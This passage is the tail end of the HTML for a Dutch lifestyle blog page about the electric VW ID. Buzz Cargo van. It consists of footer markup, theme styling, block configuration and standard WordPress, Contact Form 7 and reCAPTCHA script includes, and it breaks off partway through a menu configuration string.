                    <div class="td-excerpt">Een boho interieur...</div>
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Lotte Dekker"><meta itemprop="url" content="https://dertigers.nl/author/admin/"></span><meta itemprop="datePublished" content="2022-06-28T19:27:51+00:00"><meta itemprop="dateModified" content="2022-06-28T19:27:52+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://dertigers.nl/bedrijfswagens-de-nieuwe-elektrische-id-buzz-cargo/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://dertigers.nl/bedrijfswagens-de-nieuwe-elektrische-id-buzz-cargo/"></span><meta itemprop="name" content="Dertigers lifestyle"></span><meta itemprop="headline" content="Bedrijfswagens: de nieuwe elektrische ID. Buzz Cargo."><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://dertigers.nl/wp-content/uploads/2022/06/volkswagen.jpg"><meta itemprop="width" content="1920"><meta itemprop="height" content="1080"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_94" class="tdc-zone"><div class="tdc_zone tdi_95  wpb_row td-pb-row"  >
<style scoped>.tdi_95{min-height:0}</style><div id="tdi_96" class="tdc-row stretch_row"><div class="vc_row tdi_97  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_97,.tdi_97 .tdc-columns{min-height:0}.tdi_97,.tdi_97 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:flex-start}.tdi_97 .tdc-columns{width:100%}.tdi_97:before,.tdi_97:after{display:none}@media (max-width:767px){.tdi_97,.tdi_97 .tdc-columns{align-items:center}@media (min-width:768px){.tdi_97{margin-left:-0px;margin-right:-0px}.tdi_97 .tdc-row-video-background-error,.tdi_97>.vc_column,.tdi_97>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}.tdi_97{padding-top:40px!important;position:relative}.tdi_97 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_97{padding-top:20px!important;padding-bottom:20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_97{padding-top:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_97{padding-top:20px!important}}</style>
<div class="tdi_96_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_96_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:var(--insight-transparentdark-blue)!important;border-style:solid!important;border-width:1px 0px 0px 0px!important}</style></div></div><div class="vc_column tdi_99  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_99{vertical-align:baseline}.tdi_99>.wpb_wrapper,.tdi_99>.wpb_wrapper>.tdc-elements{display:block}.tdi_99>.wpb_wrapper>.tdc-elements{width:100%}.tdi_99>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_99>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_99{flex-grow:1}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_100 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_100" >
<style>.tdi_100{border-color:var(--insight-gray)!important;border-style:solid!important;border-width:0!important}</style>
<style>.tdi_100{text-align:left!important}.tdi_100 .tdm-descr{color:var(--insight-black);font-family:var(--insight-primary)!important;font-size:20px!important;font-weight:600!important}.tdi_100 .tdm-descr a{color:var(--insight-black)}.tdi_100 .tdm-descr a:hover{color:var(--insight-black)}@media (min-width:1019px) and (max-width:1140px){.tdi_100 .tdm-descr{font-size:18px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_100 .tdm-descr{font-size:16px!important}}@media (max-width:767px){.tdi_100 .tdm-descr{font-size:16px!important}}</style><p class="tdm-descr"><a href="#">Terms of use</a></p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_101 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_101" >
<style>.tdi_101{border-color:var(--insight-gray)!important;border-style:solid!important;border-width:0!important}</style>
<style>.tdi_101{text-align:left!important}.tdi_101 .tdm-descr{color:var(--insight-black);font-family:var(--insight-primary)!important;font-size:20px!important;font-weight:600!important}.tdi_101 .tdm-descr a{color:var(--insight-black)}.tdi_101 .tdm-descr a:hover{color:var(--insight-black)}@media (min-width:1019px) and (max-width:1140px){.tdi_101 .tdm-descr{font-size:18px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_101 .tdm-descr{font-size:16px!important}}@media (max-width:767px){.tdi_101 .tdm-descr{font-size:16px!important}}</style><p class="tdm-descr"><a href="#">Privacy Notice</a></p></div><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_102 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_102" >
<style>.tdi_102{margin-bottom:0px!important;border-color:var(--insight-gray)!important;width:20%!important;border-style:solid!important;border-width:0!important}</style>
<style>#tdm-popup-modal-ia-modal-footer{align-items:center;justify-content:flex-end}#tdm-popup-modal-ia-modal-footer.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:scale(.95);transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-ia-modal-footer.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:scale(1);transition:opacity .2s ease-out,transform .2s ease-out}#tdm-popup-modal-ia-modal-footer .tdm-popup-modal{width:30%;box-shadow:0px 2px 4px 0px rgba(0,0,0,0.2)}#tdm-popup-modal-ia-modal-footer .tdm-pm-header{display:none;border-width:1px;border-style:solid;border-color:#EBEBEB}#tdm-popup-modal-ia-modal-footer .tdm-pmh-close{top:0px}#tdm-popup-modal-ia-modal-footer .tdm-pm-body{padding:0px}#tdm-popup-modal-ia-modal-footer.tdm-popup-modal-open{pointer-events:auto}#tdm-popup-modal-ia-modal-footer .tdm-popup-modal-bg{background:rgba(0,0,0,0.85)}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-ia-modal-footer .tdm-popup-modal{width:60%}#tdm-popup-modal-ia-modal-footer .tdm-pm-header{border-width:1px;border-style:solid;border-color:#EBEBEB}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-ia-modal-footer .tdm-popup-modal{width:100%}#tdm-popup-modal-ia-modal-footer .tdm-pm-header{border-width:1px;border-style:solid;border-color:#EBEBEB}#tdm-popup-modal-ia-modal-footer .tdm-pm-body{padding:0 20px}}@media (max-width:767px){#tdm-popup-modal-ia-modal-footer .tdm-pm-header{border-width:1px;border-style:solid;border-color:#EBEBEB}}</style><script>var block_tdi_102 = new tdBlock();
block_tdi_102.id = "tdi_102";
block_tdi_102.atts = '{"button_text":"More","button_size":"tdm-btn-lg","modal_align":"center-right","overlay_bg":"rgba(0,0,0,0.85)","modal_id":"ia-modal-footer","trigg_btn_enable":"yes","tds_button":"tds_button5","tds_button5-text_color":"#000000","tds_button5-text_hover_color":"#000000","tds_button5-f_btn_text_font_family":"insight-primary_global","tds_button5-f_btn_text_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE4IiwicG9ydHJhaXQiOiIxNiIsInBob25lIjoiMTYifQ==","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJib3JkZXItY29sb3IiOiJ2YXIoLS1pbnNpZ2h0LWdyYXkpIiwid2lkdGgiOiIyMCUiLCJkaXNwbGF5IjoiIn0sInBob25lIjp7ImRpc3BsYXkiOiIifSwicGhvbmVfbWF4X3dpZHRoIjo3Njd9","tds_button5-f_btn_text_font_weight":"600","page_id":"1458","show_header":"none","body_padd":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIDIwcHgifQ==","modal_width":"eyJhbGwiOiIzMCUiLCJwb3J0cmFpdCI6IjEwMCUiLCJsYW5kc2NhcGUiOiI2MCUifQ==","content_source":"modal_id","source_modal_id":"ia-modal-header","block_type":"tdm_block_popup","show_modal_composer":"","close_modals":"","separator":"","content_load":"","custom_code":"","button_url":"","button_open_in_new_window":"","button_url_rel":"","button_tdicon":"","button_icon_aria":"","button_icon_size":"","button_icon_position":"","button_icon_space":"14","icon_align":"0","button_width":"","button_padding":"","btn_display":"","btn_float_right":"","btn_align_horiz":"content-horiz-left","ga_event_action":"","ga_event_category":"","ga_event_label":"","fb_pixel_event_name":"","fb_pixel_event_content_name":"","trigg_page_load_enable":"","trigg_page_open_when_others_close":"","modal_open_delay":"","modal_close_after":"","modal_prevent_open":"","trigg_cursor_area_enable":"","area_vertical_space":"200","modal_area_prevent_open":"","trigg_scroll_enable":"","scroll_distance":"","modal_scroll_prevent_open":"","open_position":"over-screen","modal_transition":"","site_scroll":"","modal_space":"","modal_height":"","all_modal_border":"","all_modal_border_style":"solid","modal_border_radius":"","header_pos":"","head_title":"","head_title_url":"","head_title_url_target":"","head_tdicon":"","head_icon_size":"","head_icon_align":"0","head_padd":"","all_head_border":"","all_head_border_style":"solid","hide_for_user_type":"","logged_plan_id":"","author_plan_id":"","modal_bg":"","all_modal_border_color":"","modal_shadow_shadow_header":"","modal_shadow_shadow_title":"Modal shadow","modal_shadow_shadow_size":"","modal_shadow_shadow_offset_horizontal":"","modal_shadow_shadow_offset_vertical":"","modal_shadow_shadow_spread":"","modal_shadow_shadow_color":"","head_title_color":"","head_title_url_color":"","head_title_url_color_h":"","head_icon_color":"","head_icon_color_h":"","head_bg":"","all_head_border_color":"","f_head_font_header":"","f_head_font_title":"Header title text","f_head_font_settings":"","f_head_font_family":"","f_head_font_size":"","f_head_font_line_height":"","f_head_font_style":"","f_head_font_weight":"","f_head_font_transform":"","f_head_font_spacing":"","f_head_":"","body_bg":"","el_class":"","css":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","class":"tdi_102","tdc_css_class":"tdi_102","tdc_css_class_style":"tdi_102_rand_style"}';
block_tdi_102.td_column_number = "2";
block_tdi_102.block_type = "tdm_block_popup";
block_tdi_102.post_count = "5";
block_tdi_102.found_posts = "346";
block_tdi_102.header_color = "";
block_tdi_102.ajax_pagination_infinite_stop = "";
block_tdi_102.max_num_pages = "70";
tdBlocksArray.push(block_tdi_102);
</script>
<style>body .tdi_103 .tdm-btn-text,body .tdi_103 i{color:#000000}body .tdi_103 svg{fill:#000000}body .tdi_103 svg *{fill:inherit}body .tdi_103:hover .tdm-btn-text,body .tdi_103:hover i{color:#000000;-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_103:hover svg{fill:#000000}body .tdi_103:hover svg *{fill:inherit}.tdi_103{font-family:var(--insight-primary)!important;font-size:20px!important;font-weight:600!important}@media (min-width:1019px) and (max-width:1140px){.tdi_103{font-size:18px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_103{font-size:16px!important}}@media (max-width:767px){.tdi_103{font-size:16px!important}}</style><div class="tds-button td-fix-index"><a href="#"  title="More" class="tds-button5 tdm-btn tdm-btn-lg tdi_103 " ><span class="tdm-btn-text">More</span></a></div></div></div></div><div class="vc_column tdi_105  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_105{vertical-align:baseline}.tdi_105>.wpb_wrapper,.tdi_105>.wpb_wrapper>.tdc-elements{display:block}.tdi_105>.wpb_wrapper>.tdc-elements{width:100%}.tdi_105>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_105>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_105>.wpb_wrapper,.tdi_105>.wpb_wrapper>.tdc-elements{min-height:10%;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_105>.wpb_wrapper>.tdc-elements{width:100%}.tdi_105>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_105>.wpb_wrapper{width:100%;height:100%}}.tdi_105{width:80%!important}@media (max-width:767px){.tdi_105{width:auto!important}}</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_106" class="tdc-row"><div class="vc_row tdi_107  wpb_row td-pb-row" >
<style scoped>.tdi_107,.tdi_107 .tdc-columns{min-height:0}.tdi_107,.tdi_107 .tdc-columns{display:block}.tdi_107 .tdc-columns{width:100%}.tdi_107:before,.tdi_107:after{display:table}.tdi_107{padding-bottom:50px!important}.tdi_107 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_109  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_109{vertical-align:baseline}.tdi_109>.wpb_wrapper,.tdi_109>.wpb_wrapper>.tdc-elements{display:block}.tdi_109>.wpb_wrapper>.tdc-elements{width:100%}.tdi_109>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_109>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_110 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_110" >
<style>.tdi_110{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_110 .tdm-descr{color:var(--insight-black);font-size:20px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_110 .tdm-descr{font-size:18px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_110 .tdm-descr{font-size:16px!important}}@media (max-width:767px){.tdi_110 .tdm-descr{font-size:12px!important}}</style><p class="tdm-descr">© Copyright - Dertigers.nl</p></div></div></div></div></div></div></div>        </div>

    </div>
    

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.6 (rara)
        Deploy mode: deploy
        
        uid: 696ad12f6ea7d
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.td-cat-rotate{writing-mode:vertical-rl}</style>

<script type="text/javascript" src="https://dertigers.nl/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://dertigers.nl/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://dertigers.nl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-11-30 09:13:36+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"nl"},"This contact form is placed in the wrong place.":["Dit contactformulier staat op de verkeerde plek."],"Error:":["Fout:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/dertigers.nl\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://dertigers.nl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://dertigers.nl/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.6" id="td-site-min-js"></script>
<script type="text/javascript" src="https://dertigers.nl/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.6" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://dertigers.nl/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.6" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://dertigers.nl/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.6" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://dertigers.nl/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://dertigers.nl/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"18b1ce09fa","wpRestUrl":"https://dertigers.nl/wp-json/","permalinkStructure":"/%postname%/"};
//# sourceURL=tds_js_files_for_front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dertigers.nl/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.6,1" id="tds_js_files_for_front-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfcqpQUAAAAAMuxghh9qKmFWSNrPQ_SB6Zq0Fg2&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://dertigers.nl/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfcqpQUAAAAAMuxghh9qKmFWSNrPQ_SB6Zq0Fg2",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://dertigers.nl/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://dertigers.nl/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b379c96c54343541fd8742379a419361" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://dertigers.nl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://dertigers.nl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://dertigers.nl/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.6" id="tdToTop-js"></script>

<script type="text/javascript" src="https://dertigers.nl/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.6.6" id="tdLoginMobile-js"></script>

<script type="text/javascript" src="https://dertigers.nl/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPopupModal.js?ver=12.6.6" id="tdPopupModal-js"></script>

<script type="text/javascript" src="https://dertigers.nl/wp-content/plugins/td-composer/legacy/Newspaper/js/tdStickyRow.js?ver=12.6.6" id="tdStickyRow-js"></script>

<script type="text/javascript" src="https://dertigers.nl/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=b379c96c54343541fd8742379a419361" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://dertigers.nl/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.6" id="tdSmartSidebar-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                    

                        // this needs to run on window load event to make sure that all tdPopupModal items are initialized
                        // modified from " jQuery(window).on( 'load' " to " setTimout " for Firefox issue
                        setTimeout( function () {

                            var blockUid = 'tdi_10',
                                $blockObj = jQuery('.tdi_10'),
                                modalUid = 'ia-modal-header',
                                $triggerBtnObj = $blockObj.find('> .tds-button > a.tdm-btn'),
                                in_composer = false,
                                show_modal_in_composer = '';

                            if( modalUid !== '' ) {
                                var tdPopupModalItem = tdPopupModal.getItem(modalUid);

                                // if item was found
                                if ( tdPopupModalItem ) {
                                    // console.log( 'tdPopupModalItem OK !' );

                                    if ( $triggerBtnObj.length && !in_composer ) {

                                        // add button click event .triggerBtnObj
                                        $triggerBtnObj.click( function (e) {
                                            e.preventDefault();
                                            //console.log( 'source modal id btn click', tdPopupModalItem );
                                            tdPopupModal.modalOpen(tdPopupModalItem);
                                        });

                                    }

                                } else {
                                    // console.log( 'tdPopupModalItem not found !' );
                                }

                            }

                        }, 700);

                    
                    

                    

                        // this needs to run on window load event to make sure that all tdPopupModal items are initialized
                        // modified from " jQuery(window).on( 'load' " to " setTimout " for Firefox issue
                        setTimeout( function () {

                            var blockUid = 'tdi_21',
                                $blockObj = jQuery('.tdi_21'),
                                modalUid = 'ia-modal-header',
                                $triggerBtnObj = $blockObj.find('> .tds-button > a.tdm-btn'),
                                in_composer = false,
                                show_modal_in_composer = '';

                            if( modalUid !== '' ) {
                                var tdPopupModalItem = tdPopupModal.getItem(modalUid);

                                // if item was found
                                if ( tdPopupModalItem ) {
                                    // console.log( 'tdPopupModalItem OK !' );

                                    if ( $triggerBtnObj.length && !in_composer ) {

                                        // add button click event .triggerBtnObj
                                        $triggerBtnObj.click( function (e) {
                                            e.preventDefault();
                                            //console.log( 'source modal id btn click', tdPopupModalItem );
                                            tdPopupModal.modalOpen(tdPopupModalItem);
                                        });

                                    }

                                } else {
                                    // console.log( 'tdPopupModalItem not found !' );
                                }

                            }

                        }, 700);

                    
                    

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_30';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_30');

                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","menu_id":"9","f_elem_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE4IiwicG9ydHJhaXQiOiIxNiIsInBob25lIjoiMTQifQ==","sep_tdicon":"td-icon-slashh","sep_icon_size":"25","sep_icon_align":"0","tds_menu_active1-line_width":"0","tds_menu_active":"tds_menu_active1","tds_menu_active1-text_color_h":"var(--insight-gray)","f_elem_font_family":"insight-primary_global","f_elem_font_transform":"none","sub_bg_color":"var(--insight-accent)","sub_text_color":"var(--insight-white)","sub_elem_bg_color":"var(--insight-accent)","sub_color":"var(--accent-color)","tds_menu_sub_active1-sub_text_color_h":"var(--insight-gray)","tds_menu_sub_active1-sub_color_h":"var(--insight-accent)","tds_menu_sub_active1-sub_elem_bg_color_h":"var(--insight-accent)","f_sub_elem_font_family":"insight-primary_global","f_sub_elem_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE4IiwicG9ydHJhaXQiOiIxNiJ9","elem_padd":"eyJwb3J0cmFpdCI6IjAiLCJhbGwiOiIwIn0=","excl_color":"var(--insight-turquoise)","excl_color_h":"var(--insight-transparent-turquoise)","text_color":"var(--insight-black)","main_sub_color":"var(--insight-black)","tds_menu_active1-main_sub_color_h":"var(--insight-black)","tds_menu_active1-line_color":"rgba(0,0,0,0)","mm_subcats_bg":"var(--insight-transparentmodal)","mm_elem_color":"var(--insight-transparentmodal)","mm_elem_color_a":"var(--insight-transparentmodal)","all_underline_color":"var(--insight-transparentmodal)","m_bg":"var(--insight-accent)","mm_bg":"var(--insight-accent)","title_txt":"var(--insight-white)","title_txt_hover":"var(--insight-transparentmodal)","pag_text":"var(--insight-turquoise)","pag_h_text":"var(--insight-transparent-turquoise)","pag_bg":"var(--insight-accent)","pag_h_bg":"var(--insight-accent)","pag_border":"var(--insight-accent)","pag_h_border":"var(--insight-accent)","pag_icons_size":"15","f_title_font_size":"20","f_title_font_line_height":"1.2","elem_space":"14","tdc_css":"[base64]","show_subcat":"yes","mm_align_screen":"yes","show_cat":"none","block_type":"tdb_header_menu","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_icon_space":"","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_width":"","mm_content_width":"","mm_height":"","mm_padd":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_padd":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration 